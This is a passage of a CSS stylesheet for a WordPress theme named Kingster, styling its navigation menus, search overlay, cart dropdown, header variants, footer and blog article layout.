.kingster-navigation .sf-menu>.kingster-mega-menu .sf-mega-section {
	padding-bottom: 999px;
	margin-bottom: -999px;
	border-left-width: 1px;
	border-left-style: solid;
}

.kingster-navigation .sf-menu>.kingster-mega-menu .sf-mega-section:first-child {
	border-left: none;
}

.kingster-navigation .sf-menu>.kingster-mega-menu .sf-mega-section-inner {
	padding: 45px 28px 45px;
}

.kingster-navigation .sf-menu>.kingster-mega-menu .sf-mega-section-inner>a {
	font-size: 17px;
	display: block;
	margin-bottom: 17px;
	letter-spacing: 0px;
	font-weight: 600;
	padding: 0px 12px;
}

.kingster-navigation .sf-menu>.kingster-mega-menu .sf-mega-section-inner .sub-menu a {
	font-size: 15px;
	padding: 4px 12px;
	display: block;
}

.kingster-navigation .kingster-navigation-slide-bar {
	border-bottom-width: 7px;
	border-bottom-style: solid;
	position: absolute;
	display: none;
	margin-top: -7px;
	overflow: hidden;
}

.kingster-navigation .sf-menu a i {
	margin-right: 10px;
}

.kingster-navigation .sf-vertical>li {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.kingster-navigation .sf-vertical>li:first-child {
	padding-top: 0px;
}

.kingster-navigation .sf-vertical>li>a {
	font-weight: 800;
	text-transform: uppercase;
	letter-spacing: 0.5px;
	display: block;
}

.kingster-navigation .sf-vertical ul.sub-menu {
	font-size: 14px;
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
}

.kingster-navigation .sf-vertical ul.sub-menu li {
	padding: 2px 11px;
}

.kingster-navigation .sf-vertical ul.sub-menu li:first-child {
	padding-top: 20px;
}

.kingster-navigation .sf-vertical ul.sub-menu li:last-child {
	padding-bottom: 20px;
}

.kingster-navigation .sf-vertical ul.sub-menu li>a {
	display: block;
	padding: 4px 12px;
}

.kingster-navigation .sf-vertical ul.sub-menu li>a.sf-with-ul:after,
.kingster-navigation-submenu-indicator .sf-vertical>li>a.sf-with-ul:after {
	float: right;
	margin-left: 18px;
	content: "\f105";
	font-family: fontAwesome;
}


/* bullet anchor */

.kingster-bullet-anchor {
	position: fixed;
	top: 50%;
	right: 30px;
	margin-top: -50px;
	z-index: 10;
	opacity: 0;
	transition: opacity 200ms;
	-moz-transition: opacity 200ms;
	-o-transition: opacity 200ms;
	-webkit-transition: opacity 200ms;
}

.kingster-bullet-anchor.kingster-init {
	opacity: 1;
}

.kingster-bullet-anchor a {
	display: block;
	width: 17px;
	height: 17px;
	margin-bottom: 5px;
	overflow: hidden;
	border-width: 1px;
	border-style: solid;
	border-color: transparent;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.kingster-bullet-anchor a:before {
	content: " ";
	width: 9px;
	height: 9px;
	margin: 3px;
	display: block;
	overflow: hidden;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	transition: background-color 200ms;
	-moz-transition: background-color 200ms;
	-o-transition: background-color 200ms;
	-webkit-transition: background-color 200ms;
}


/* breadcrumbs */

.kingster-breadcrumbs {
	font-size: 15px;
}

.kingster-breadcrumbs a {
	color: #c0c0c0;
}

.kingster-breadcrumbs,
.kingster-breadcrumbs a:hover {
	color: #777;
}

.kingster-breadcrumbs {
	font-size: 14px;
}

.kingster-breadcrumbs span[property="itemListElement"] {
	margin: 0px 15px;
}

.kingster-breadcrumbs span[property="itemListElement"]:first-child {
	margin-left: 0px;
}

.kingster-breadcrumbs a span {
	transition: color 200ms;
	-moz-transition: color 200ms;
	-o-transition: color 200ms;
	-webkit-transition: color 200ms;
}


/* top search */

.kingster-top-search-wrap input.search-field {
	border-bottom-color: #303030;
	color: #fff;
}

.kingster-top-search-wrap .kingster-top-search-submit,
.kingster-top-search-wrap .kingster-top-search-close {
	color: #fff;
}

.kingster-top-search-wrap input::-webkit-input-placeholder {
	color: #fff;
}

.kingster-top-search-wrap input::-moz-placeholder {
	color: #fff;
}

.kingster-top-search-wrap input:-ms-input-placeholder {
	color: #fff;
}

.kingster-top-search-wrap input:-moz-placeholder {
	color: #fff;
}

.kingster-top-search-row {
	display: table;
	width: 100%;
	height: 100%;
}

.kingster-top-search-cell {
	display: table-cell;
	vertical-align: middle;
	padding-left: 30px;
	padding-right: 30px;
}

.kingster-top-search-wrap {
	position: fixed;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	z-index: 9999;
	overflow-y: auto;
	display: none;
}

.kingster-top-search-wrap form {
	max-width: 630px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}

.kingster-top-search-wrap input.search-field {
	background: transparent;
	width: 100%;
	border-width: 0px 0px 3px;
	font-size: 40px;
	padding: 0px 120px 25px 0px;
	line-height: 48px;
	letter-spacing: 0.5px;
}

.kingster-top-search-wrap input.search-submit {
	position: absolute;
	top: 0px;
	right: 52px;
	width: 48px;
	height: 48px;
	padding: 0px;
	opacity: 0;
	filter: alpha(opacity=0);
}

.kingster-top-search-wrap .kingster-top-search-submit {
	font-size: 30px;
	position: absolute;
	right: 52px;
	top: 0px;
	line-height: 48px;
	width: 48px;
	text-align: center;
}

.kingster-top-search-wrap .kingster-top-search-close {
	font-size: 55px;
	position: absolute;
	right: 0px;
	top: -4px;
	line-height: 48px;
	width: 48px;
	text-align: center;
	cursor: pointer;
}


/* overlay menu */

.kingster-overlay-menu-row {
	display: table;
	width: 100%;
	height: 100%;
}

.kingster-overlay-menu-cell {
	display: table-cell;
	vertical-align: middle;
}

.kingster-overlay-menu-content {
	position: fixed;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	z-index: 9999;
	overflow-y: auto;
	display: none;
}

.kingster-overlay-menu-content ul.menu {
	list-style: none;
	text-align: center;
	padding-top: 180px;
	padding-bottom: 140px;
	max-width: 570px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 0px;
}

.kingster-overlay-menu-content ul.menu>li {
	font-size: 23px;
	font-weight: bold;
	text-transform: uppercase;
	opacity: 0;
	margin-bottom: 17px;
	padding-bottom: 17px;
	letter-spacing: 1px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	-webkit-transform: translate3d(0, -30px, 0);
	transform: translate3d(0, -30px, 0);
	transition: opacity 300ms, transform 300ms;
	-moz-transition: opacity 300ms, -moz-transform 300ms;
	-o-transition: opacity 300ms, -o-transform 300ms;
	-webkit-transition: opacity 300ms, -webkit-transform 300ms;
}

.kingster-overlay-menu-content.kingster-active ul.menu>li {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: none;
	transform: none;
}

.kingster-overlay-menu-content ul.sub-menu {
	display: none;
	padding-top: 25px;
	padding-bottom: 10px;
	list-style: none;
	margin-left: 0px;
	margin-bottom: 0px;
}

.kingster-overlay-menu-content ul.sub-menu>li {
	font-size: 14px;
	text-transform: none;
	font-weight: normal;
	margin-bottom: 15px;
}

.kingster-overlay-menu-content ul.sub-menu ul.sub-menu {
	max-width: 380px;
	margin: 25px auto 25px;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-style: solid;
}

.kingster-overlay-menu-content .kingster-overlay-menu-close {
	line-height: 1;
	font-size: 48px;
	position: absolute;
	left: 50%;
	top: 75px;
	margin-left: -24px;
	cursor: pointer;
}

.kingster-overlay-menu-content .kingster-overlay-menu-close:after {
	content: "\4d";
	font-family: elegantIcons;
}

.kingster-overlay-menu-content ul li.menu-item-has-children>a:after {
	content: "\f107";
	font-family: "fontAwesome";
	margin-left: 15px;
}

body.admin-bar .kingster-overlay-menu-content {
	margin-top: 32px;
	overflow-y: scroll;
}


/* menu right area */

.kingster-main-menu-right-button {
	float: left;
	padding: 8px 15px;
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-top: -11px;
	margin-left: 30px;
	border-radius: 3px;
	border-width: 2px;
	border-style: solid;
}

.kingster-main-menu-right-button.kingster-style-round {
	padding: 13px 21px 14px;
	margin-top: -14px;
	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
}

.kingster-main-menu-right-button.kingster-style-round-with-shadow {
	padding: 13px 21px 14px;
	margin-top: -14px;
	box-shadow: 0px 4px 18px rgba(0, 0, 0, 0.11);
	-webkit-box-shadow: 0px 4px 18px rgba(0, 0, 0, 0.11);
	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
}

.kingster-main-menu-right {
	float: left;
	margin-top: -8px;
}

.kingster-main-menu-search {
	float: left;
	margin-top: -5px;
	margin-left: 25px;
}

.kingster-main-menu-search i {
	font-size: 14px;
	margin-top: -1px;
	cursor: pointer;
}

.kingster-main-menu-cart {
	float: left;
	margin-top: -4px;
	padding-left: 20px;
	margin-left: 5px;
	position: relative;
}

.kingster-main-menu-cart i {
	font-size: 16px;
	margin-top: -1px;
	cursor: pointer;
}

.kingster-main-menu-cart>.kingster-top-cart-count {
	font-size: 10px;
	font-weight: 700;
	vertical-align: super;
	width: 16px;
	height: 16px;
	line-height: 15px;
	position: absolute;
	top: -5px;
	right: -8px;
	text-align: center;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.kingster-top-cart-content-wrap {
	position: absolute;
	width: 210px;
	right: 0px;
	top: 100%;
	padding-top: 24px;
	z-index: 99;
}

.kingster-top-cart-content-wrap .kingster-top-cart-content {
	padding: 25px;
	text-align: left;
	font-size: 16px;
	font-weight: 700;
}

.kingster-top-cart-content-wrap .woocommerce-Price-amount.amount {
	float: none;
}

.kingster-top-cart-content-wrap .kingster-top-cart-count-wrap {
	margin-bottom: 8px;
}

.kingster-top-cart-content-wrap .kingster-top-cart-amount-wrap {
	margin-bottom: 23px;
}

.kingster-top-cart-content-wrap .kingster-top-cart-button {
	display: block;
	margin-bottom: 5px;
}

.kingster-top-cart-content-wrap .kingster-top-cart-checkout-button {
	display: block;
}

.kingster-main-menu-cart .kingster-top-cart-hover-area {
	position: absolute;
	top: -20px;
	right: 0px;
	bottom: -20px;
	left: 0px;
}

.kingster-top-cart-hover-area+.kingster-top-cart-content-wrap {
	opacity: 0;
	visibility: hidden;
	transform: translate3d(0, 15px, 0);
	-webkit-transform: translate3d(0, 15px, 0);
	transition: opacity 400ms, transform 400ms;
	-moz-transition: opacity 400ms, -moz-transform 400ms;
	-o-transition: opacity 400ms, -o-transform 400ms;
	-webkit-transition: opacity 400ms, -webkit-transform 400ms;
}

.kingster-main-menu-cart:hover .kingster-top-cart-content-wrap,
.kingster-top-cart-hover-area:hover+.kingster-top-cart-content-wrap {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0px, 0);
	-webkit-transform: translate3d(0, 0px, 0);
}


/* header */

.kingster-logo {
	position: relative;
}

.kingster-header-container {
	position: relative;
	margin-left: auto;
	margin-right: auto;
}

.kingster-header-container-inner {
	position: relative;
}


/* header plain */

.kingster-header-style-plain {
	position: relative;
	border-bottom-style: solid;
}

.kingster-header-style-plain .kingster-navigation {
	line-height: 0;
}

.kingster-header-style-plain .kingster-header-background {
	position: absolute;
	right: 0px;
	left: 0px;
	top: 0px;
	bottom: 0px;
}

.kingster-header-background-transparent {
	position: absolute;
	left: 0px;
	right: 0px;
	z-index: 3;
}

.kingster-header-style-plain.kingster-style-menu-right .kingster-logo {
	float: left;
}

.kingster-header-style-plain.kingster-style-menu-right .kingster-navigation {
	float: right;
}

.kingster-header-style-plain.kingster-style-menu-right .kingster-main-menu {
	display: inline-block;
	vertical-align: top;
}

.kingster-header-style-plain.kingster-style-menu-right .kingster-main-menu-right-wrap {
	display: inline-block;
	line-height: 1.7;
	margin-left: 10px;
	vertical-align: top;
}

.kingster-header-style-plain.kingster-style-center-logo .kingster-logo-inner {
	margin-left: auto;
	margin-right: auto;
}

.kingster-header-style-plain.kingster-style-center-logo .kingster-navigation {
	text-align: center;
	position: relative;
}

.kingster-header-style-plain.kingster-style-center-logo .kingster-main-menu {
	display: inline-block;
	vertical-align: top;
}

.kingster-header-style-plain.kingster-style-center-logo .kingster-main-menu-right-wrap {
	position: absolute;
	right: 0px;
	line-height: 1.7;
}

.kingster-header-style-plain.kingster-style-center-menu .kingster-logo {
	position: absolute;
}

.kingster-header-style-plain.kingster-style-center-menu .kingster-navigation {
	text-align: center;
}

.kingster-header-style-plain.kingster-style-center-menu .kingster-main-menu {
	display: inline-block;
	vertical-align: top;
}

.kingster-header-style-plain.kingster-style-center-menu .kingster-main-menu-right-wrap {
	position: absolute;
	right: 0px;
	line-height: 1.7;
}

.kingster-header-style-plain.kingster-style-splitted-menu .kingster-logo {
	padding-top: 0px;
	padding-bottom: 0px;
}

.kingster-header-style-plain.kingster-style-splitted-menu .kingster-navigation {
	text-align: center;
}

.kingster-header-style-plain.kingster-style-splitted-menu .kingster-main-menu {
	display: inline-block;
	vertical-align: top;
}

.kingster-header-style-plain.kingster-style-splitted-menu .kingster-main-menu-right-wrap {
	position: absolute;
	right: 0px;
	line-height: 1.7;
}

.kingster-header-style-plain.kingster-style-splitted-menu .kingster-main-menu-left-wrap {
	position: absolute;
	left: 0px;
	line-height: 1.7;
}

.kingster-header-style-plain.kingster-style-splitted-menu .kingster-right-menu-button {
	margin-left: 0px;
}


/* header box */

.kingster-header-boxed-wrap {
	position: absolute;
	left: 0px;
	right: 0px;
	z-index: 3;
}

.kingster-header-style-boxed .kingster-header-container-item {
	position: relative;
}

.kingster-header-style-boxed .kingster-navigation {
	line-height: 0;
}

.kingster-header-style-boxed .kingster-header-background {
	position: absolute;
	right: 0px;
	left: 0px;
	top: 0px;
	bottom: 0px;
}

.kingster-header-style-boxed.kingster-style-menu-right .kingster-logo {
	float: left;
}

.kingster-header-style-boxed.kingster-style-menu-right .kingster-navigation {
	float: right;
}

.kingster-header-style-boxed.kingster-style-menu-right .kingster-main-menu {
	display: inline-block;
	vertical-align: top;
}

.kingster-header-style-boxed.kingster-style-menu-right .kingster-main-menu-right-wrap {
	display: inline-block;
	line-height: 1.7;
	margin-left: 10px;
	vertical-align: top;
}

.kingster-header-style-boxed.kingster-style-center-menu .kingster-logo {
	position: absolute;
}

.kingster-header-style-boxed.kingster-style-center-menu .kingster-navigation {
	text-align: center;
}

.kingster-header-style-boxed.kingster-style-center-menu .kingster-main-menu {
	display: inline-block;
	vertical-align: top;
}

.kingster-header-style-boxed.kingster-style-center-menu .kingster-main-menu-right-wrap {
	position: absolute;
	line-height: 1.7;
}

.kingster-header-style-boxed.kingster-style-splitted-menu .kingster-logo {
	padding-top: 0px;
	padding-bottom: 0px;
}

.kingster-header-style-boxed.kingster-style-splitted-menu .kingster-navigation {
	text-align: center;
}

.kingster-header-style-boxed.kingster-style-splitted-menu .kingster-main-menu {
	display: inline-block;
	vertical-align: top;
}

.kingster-header-style-boxed.kingster-style-splitted-menu .kingster-main-menu-right-wrap {
	position: absolute;
	line-height: 1.7;
}

.kingster-header-style-boxed.kingster-style-splitted-menu .kingster-main-menu-left-wrap {
	position: absolute;
	line-height: 1.7;
}

.kingster-header-style-boxed.kingster-style-splitted-menu .kingster-right-menu-button {
	margin-left: 0px;
}


/* header bar */

.kingster-header-style-bar .kingster-logo {
	float: left;
}

.kingster-header-style-bar .kingster-logo-right-text {
	float: right;
	text-align: right;
	font-size: 13px;
}

.kingster-header-style-bar .kingster-header-container-inner {
	position: relative;
}

.kingster-navigation-bar-wrap {
	border-top-width: 1px;
	border-top-style: solid;
	position: relative;
}

.kingster-navigation-bar-wrap.kingster-style-transparent {
	position: absolute;
	left: 0px;
	right: 0px;
	z-index: 3;
}

.kingster-navigation-bar-wrap .kingster-navigation {
	line-height: 0;
	position: relative;
}

.kingster-navigation-bar-wrap .kingster-navigation-background {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
}

.kingster-navigation-bar-wrap .kingster-navigation-container {
	position: relative;
}

.kingster-navigation-bar-wrap .kingster-main-menu {
	display: inline-block;
	vertical-align: top;
}

.kingster-navigation-bar-wrap.kingster-style-left .kingster-main-menu-right-wrap {
	float: right;
	line-height: 1.7;
	margin-left: 10px;
}

.kingster-navigation-bar-wrap.kingster-style-center {
	text-align: center;
}

.kingster-navigation-bar-wrap.kingster-style-center .kingster-main-menu-right-wrap {
	position: absolute;
	right: 0px;
	line-height: 1.7;
}

.kingster-header-style-bar.kingster-style-center .kingster-logo {
	float: none;
}

.kingster-header-style-bar.kingster-style-center .kingster-logo-inner {
	margin-left: auto;
	margin-right: auto;
}

.kingster-header-style-bar.kingster-style-center .kingster-logo-right-text {
	position: absolute;
	top: 0px;
	right: 0px;
}


/* header side */

.kingster-header-side-content {
	position: relative;
	z-index: 98;
}

.kingster-header-side-nav {
	position: fixed;
	top: 0px;
	bottom: 0px;
	z-index: 99;
}

.kingster-header-side-nav.kingster-allow-slide {
	position: absolute;
	bottom: auto;
}

.kingster-header-side-nav.kingster-fix-bottom {
	position: fixed;
	top: auto;
	bottom: 0px;
}

.kingster-header-side-nav.kingster-fix-top {
	position: fixed;
}

.kingster-header-side-nav.kingster-style-left {
	left: 0px;
}

.kingster-header-side-nav.kingster-style-right {
	right: 0px;
}

.kingster-header-side-nav .kingster-pos-bottom,
.kingster-header-side-nav.kingster-style-middle .kingster-pos-middle {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: opacity 300ms;
	-moz-transition: opacity 300ms;
	-o-transition: opacity 300ms;
	-webkit-transition: opacity 300ms;
}

.kingster-header-side-nav .kingster-pos-bottom.kingster-active,
.kingster-header-side-nav.kingster-style-middle .kingster-pos-middle.kingster-active {
	opacity: 1;
	filter: alpha(opacity=100);
}

.kingster-header-side-nav.kingster-style-side .kingster-header-social {
	padding-top: 20px;
	padding-bottom: 40px;
}

.kingster-header-side-nav.kingster-style-side .kingster-header-social a {
	margin-left: 25px;
}

.kingster-header-side-nav.kingster-style-side .kingster-header-social a:first-child {
	margin-left: 0px;
}

.kingster-header-side-nav.kingster-style-side .kingster-main-menu-right-wrap {
	padding-top: 22px;
}

.kingster-header-side-nav.kingster-style-side .kingster-main-menu-search {
	float: none;
	display: inline-block;
	margin-top: 0px;
	margin-left: 20px;
}

.kingster-header-side-nav.kingster-style-side .kingster-main-menu-cart {
	float: none;
	display: inline-block;
	margin-top: 0px;
	margin-left: 0px;
}

.kingster-header-side-nav.kingster-style-side .kingster-main-menu-right-wrap>div:first-child {
	margin-left: 0px;
}

.kingster-header-side-nav.kingster-style-left .sf-vertical ul.sub-menu {
	text-align: left;
	margin-left: 0px;
}

.kingster-header-side-nav.kingster-style-right .sf-vertical ul.sub-menu {
	left: auto;
	right: 100%;
	text-align: right;
}

.kingster-header-side-nav.kingster-style-right .sf-vertical ul.sub-menu li>a.sf-with-ul:after {
	content: "\f104";
	float: left;
	margin-left: 0px;
	margin-right: 18px;
}

.kingster-header-style-side.kingster-center-align .kingster-logo-inner {
	margin-right: auto;
	margin-left: auto;
}

.kingster-header-style-side.kingster-right-align .kingster-logo-inner {
	margin-right: 0px;
	margin-left: auto;
}

.kingster-header-side-nav.kingster-style-side-toggle {
	text-align: center;
}

.kingster-header-side-nav.kingster-style-side-toggle .kingster-logo-inner {
	margin-left: auto;
	margin-right: auto;
}

.kingster-header-side-nav.kingster-style-side-toggle .kingster-main-menu-search,
.kingster-header-side-nav.kingster-style-side-toggle .kingster-main-menu-cart {
	float: none;
	margin-bottom: 8px;
	padding-left: 0px;
	margin-left: 0px;
	margin-top: 0px;
}

.kingster-header-side-nav.kingster-style-side-toggle .kingster-header-icon {
	padding-bottom: 20px;
	padding-top: 30px;
}

body.admin-bar .kingster-header-side-nav {
	padding-top: 32px;
}

html.mm-opened body.admin-bar .kingster-header-side-nav {
	padding-top: 0px;
}

.kingster-header-style-side .kingster-top-cart-content-wrap {
	right: auto;
	left: 34px;
	bottom: 6px;
	top: auto;
}


/* fixed nav bar */

.kingster-logo-inner {
	transition: max-width 200ms;
	-moz-transition: max-width 200ms;
	-o-transition: max-width 200ms;
	-webkit-transition: max-width 200ms;
}

.kingster-fixed-nav-logo {
	display: none;
}

.kingster-sticky-navigation.kingster-fixed-navigation .kingster-fixed-nav-logo {
	display: block;
}

.kingster-sticky-navigation.kingster-fixed-navigation .kingster-orig-logo {
	display: none;
}

.kingster-sticky-navigation.kingster-style-fixed .kingster-logo,
.kingster-sticky-navigation.kingster-style-fixed .kingster-navigation,
.kingster-sticky-navigation.kingster-style-fixed .kingster-navigation .sf-menu>li>a {
	transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
	-moz-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
	-o-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
	-webkit-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
}

.kingster-sticky-navigation.kingster-style-fixed .kingster-navigation-top {
	transition: top 200ms;
	-moz-transition: top 200ms;
	-o-transition: top 200ms;
	-webkit-transition: top 200ms;
}

.kingster-sticky-navigation.kingster-style-fixed.kingster-animate-fixed-navigation .kingster-logo-inner img {
	transition: height 200ms;
	-moz-transition: height 200ms;
	-o-transition: height 200ms;
	-webkit-transition: height 200ms;
}

.kingster-fixed-navigation.kingster-style-fixed,
.kingster-fixed-navigation.kingster-style-slide {
	position: fixed;
	top: 0px;
	left: 0px;
	right: 0px;
	z-index: 99;
	box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.1);
}

.kingster-fixed-navigation.kingster-style-slide .kingster-logo-inner img {
	max-height: 35px !important;
	width: auto;
}

body.kingster-sticky-navigation-no-logo .kingster-fixed-navigation .kingster-logo {
	display: none;
}

body.kingster-sticky-navigation-no-logo .kingster-mobile-header.kingster-fixed-navigation .kingster-logo {
	display: block;
}

body.admin-bar .kingster-fixed-navigation.kingster-style-fixed,
body.admin-bar .kingster-fixed-navigation.kingster-style-slide {
	margin-top: 32px;
}

@media screen and (max-width: 782px) {
	body.admin-bar .kingster-fixed-navigation.kingster-style-slide {
		margin-top: 0px;
	}
}

.kingster-animate-fixed-navigation.kingster-header-style-plain .kingster-navigation-top {
	top: 30px;
}

.kingster-animate-fixed-navigation.kingster-header-style-plain.kingster-style-splitted-menu .kingster-logo {
	margin-top: -10px;
}

.kingster-animate-fixed-navigation.kingster-header-style-plain.kingster-style-splitted-menu .kingster-navigation .sf-menu>li>a {
	padding-top: 0px;
}

.kingster-animate-fixed-navigation.kingster-header-style-plain.kingster-style-splitted-menu .kingster-navigation-top {
	top: 22px;
}

.kingster-animate-fixed-navigation.kingster-header-style-plain.kingster-style-center-logo .kingster-logo {
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 3;
}

.kingster-animate-fixed-navigation.kingster-header-style-boxed.kingster-style-splitted-menu .kingster-logo {
	margin-top: -10px;
	padding-top: 0px;
	padding-bottom: 0px;
}

.kingster-animate-fixed-navigation.kingster-header-style-boxed.kingster-style-splitted-menu .kingster-navigation .sf-menu>li>a {
	padding-top: 0px;
}


/* page title */

.kingster-page-title-wrap {
	background-image: url('../images/page-title-background.jpg');
	background-position: center;
	background-size: cover;
	position: relative;
	overflow: hidden;
}

.kingster-page-title-wrap .kingster-page-title-overlay {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
}

.kingster-page-title-wrap .kingster-page-title-top-gradient {
	position: absolute;
	top: 0px;
	right: 0px;
	left: 0px;
}

.kingster-page-title-wrap .kingster-page-title-bottom-gradient {
	position: absolute;
	right: 0px;
	bottom: 0px;
	left: 0px;
}

.kingster-page-title-wrap .kingster-page-title-container {
	position: relative;
}

.kingster-page-title-wrap .kingster-page-title {
	text-transform: uppercase;
	letter-spacing: 1px;
}

.kingster-page-title-wrap.kingster-style-small .kingster-page-title {
	font-size: 37px;
	margin-bottom: 0px;
}

.kingster-page-title-wrap.kingster-style-small .kingster-page-caption {
	font-size: 16px;
	margin-bottom: 10px;
}

.kingster-page-title-wrap.kingster-style-small .kingster-page-title-content {
	padding-top: 93px;
	padding-bottom: 87px;
}

.kingster-page-title-wrap.kingster-style-medium .kingster-page-title {
	font-size: 48px;
	margin-bottom: 0px;
}

.kingster-page-title-wrap.kingster-style-medium .kingster-page-caption {
	font-size: 21px;
	margin-bottom: 5px;
}

.kingster-page-title-wrap.kingster-style-medium .kingster-page-title-content {
	padding-top: 126px;
	padding-bottom: 116px;
}

.kingster-page-title-wrap.kingster-style-large .kingster-page-title {
	font-size: 75px;
	margin-bottom: 0px;
}

.kingster-page-title-wrap.kingster-style-large .kingster-page-caption {
	font-size: 25px;
	margin-bottom: 3px;
}

.kingster-page-title-wrap.kingster-style-large .kingster-page-title-content {
	padding-top: 184px;
	padding-bottom: 168px;
}

.kingster-page-title-wrap.kingster-style-custom .kingster-page-title {
	font-size: 37px;
	margin-bottom: 0px;
}

.kingster-page-title-wrap.kingster-style-custom .kingster-page-caption {
	font-size: 16px;
}

.kingster-page-title-wrap .kingster-page-title-event-link {
	font-size: 15px;
	margin-bottom: 10px;
}

.kingster-page-title-wrap .kingster-page-title-event-time {
	margin-top: 6px;
	font-size: 21px;
}


/**
 * 3.0 - Footer
 */


/* footer */

.kingster-footer-wrapper .kingster-footer-container {
	overflow: hidden;
}

.kingster-footer-wrapper .kingster-widget-title {
	font-size: 13px;
	text-transform: uppercase;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	padding-bottom: 15px;
	margin-bottom: 26px;
}

.kingster-footer-wrapper .kingster-widget-title .gdlr-core-flexslider-nav {
	float: right;
	margin-left: 20px;
}

.kingster-footer-wrapper .widget {
	margin-bottom: 60px;
}

.kingster-footer-wrapper .widget:last-child {
	margin-bottom: 0px;
}

.kingster-footer-wrapper.kingster-with-column-divider .kingster-footer-column {
	padding-bottom: 1029px;
	margin-bottom: -1020px;
	border-left: 1px;
	border-style: solid;
	border-color: inherit;
	padding-left: 30px;
	padding-right: 30px;
}

.kingster-footer-wrapper.kingster-with-column-divider .kingster-footer-column:first-child {
	border: none;
}

.kingster-fixed-footer {
	position: fixed;
	left: 0px;
	right: 0px;
	bottom: 0px;
}

body.kingster-boxed .kingster-fixed-footer .kingster-footer-wrapper,
body.kingster-boxed .kingster-fixed-footer .kingster-copyright-wrapper {
	margin-left: auto;
	margin-right: auto;
}

.kingster-footer-back-to-top-button {
	position: fixed;
	z-index: 9;
	right: 30px;
	bottom: 30px;
	font-size: 18px;
	line-height: 20px;
	width: 45px;
	height: 45px;
	text-align: center;
	padding: 12px;
	cursor: pointer;
	opacity: 0;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	pointer-events: none;
	transition: opacity 300ms;
	-moz-transition: opacity 300ms;
	-o-transition: opacity 300ms;
	-webkit-transition: opacity 300ms;
}

.kingster-footer-back-to-top-button.kingster-scrolled {
	opacity: 1;
	pointer-events: auto;
}


/* copyright */

.kingster-footer-wrapper {
	padding-top: 70px;
	padding-bottom: 50px;
}

.kingster-copyright-container {
	text-transform: uppercase;
	letter-spacing: 2px;
}

.kingster-copyright-text {
	text-align: center;
	font-size: 14px;
}

.kingster-copyright-left {
	float: left;
}

.kingster-copyright-right {
	float: right;
}


/**
 * 4.0 - Blog
 */


/* single */

.kingster-single-article-date-wrapper {
	float: left;
	width: 58px;
	border-right-width: 1px;
	border-right-style: solid;
	line-height: 1;
	margin-top: 8px;
	margin-right: 30px;
	padding-right: 20px;
	text-align: center;
}

.kingster-single-article-date-wrapper .kingster-single-article-date-day {
	font-size: 27px;
	font-weight: bold;
	margin-bottom: 8px;
	margin-top: -4px;
	letter-spacing: 1px;
	white-space: nowrap;
}

.kingster-single-article-date-wrapper .kingster-single-article-date-month {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.kingster-single-article-date-wrapper .kingster-single-article-date-year {
	font-size: 12px;
	margin-top: 4px;
}

.kingster-single-article .kingster-single-article-content ul,
.kingster-single-article .kingster-single-article-content ol {
	line-height: 2;
}

.kingster-single-article .kingster-single-article-thumbnail {
	margin-bottom: 42px;
}

.kingster-single-article .kingster-single-article-head {
	margin-bottom: 32px;
}

.kingster-single-article .kingster-single-article-title {
	font-size: 37px;
	font-weight: 700;
	margin-bottom: 16px;
	letter-spacing: 0.5px;
}

.kingster-single-article .kingster-single-article-head-right {
	overflow: hidden;
}

.kingster-blog-info-wrapper .kingster-head {
	margin-right: 7px;
	vertical-align: baseline;
}

.kingster-blog-info-wrapper .kingster-head i {
	font-size: 15px;
}

.kingster-blog-info-wrapper .kingster-blog-info {
	display: inline-block;
	margin-right: 12px;
	font-size: 13px;
	font-weight: 600;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.kingster-blog-info-wrapper .kingster-blog-info:before {
	content: "/";
	margin-right: 12px;
}

.kingster-blog-info-wrapper .kingster-blog-info:first-child:before {
	display: none;
}

.kingster-blog-info-wrapper .kingster-blog-info:last-child {
	margin-right: 0px;
}

body.home .kingster-single-article .kingster-single-article-title {
	margin-bottom: 8px;
}

.kingster-sticky-banner {
	line-height: 1;
	display: inline-block;
	letter-spacing: 0.5px;
	padding: 18px 20px 17px;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: bold;
	margin-bottom: 22px;
}

.kingster-sticky-banner i {
	font-size: 12px;
	margin-right: 10px;
}

.kingster-single-article-thumbnail .kingster-sticky-banner {
	position: absolute;
	left: 0px;
	bottom: 0px;
	margin-bottom: 0px;
}

body.single-post .kingster-content-area {
    padding-bottom: 30px;
}

body.single-post .kingster-sidebar-style-none {
	margin-left: auto;
	margin-right: auto;
}

body.blog .kingster-sidebar-style-none {
	margin-left: auto;
	margin-right: auto;
}

body.blog .kingster-single-article {
	padding-bottom: 60px;
}

.kingster-archive-taxonomy-description {
	margin-bottom: 60px;
}


/* single post format */

.kingster-blog-aside-format .kingster-single-article-content {
	font-size: 18px;
	font-style: italic;
